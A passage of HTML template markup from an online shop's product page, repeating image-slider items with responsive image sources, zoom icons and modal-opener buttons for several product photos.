        <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_2276.jpg?v=1714780977&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018901475608">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24387537469720__main-38018402353432"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018402353432"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_10609.jpg?v=1714776552&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018402353432">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018402386200"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018402386200"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_17515.jpg?v=1714776554&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018402386200">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018402681112"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018402681112"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_13985.jpg?v=1714776556&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018402681112">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018402844952"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018402844952"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24387537469720__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_19748.jpg?v=1714776558&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38018402844952">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24387537469720__main-38018403172632"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24387537469720__main-38018403172632"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=1946" alt="" srcset="//loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=246 246w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=493 493w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=600 600w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=713 713w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=823 823w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=990 990w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=1100 1100w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=1206 1206w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=1346 1346w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=1426 1426w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=1646 1646w, //loveallure21.com/cdn/shop/files/asset_782_transformation_5239.jpg?v=1714776560&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 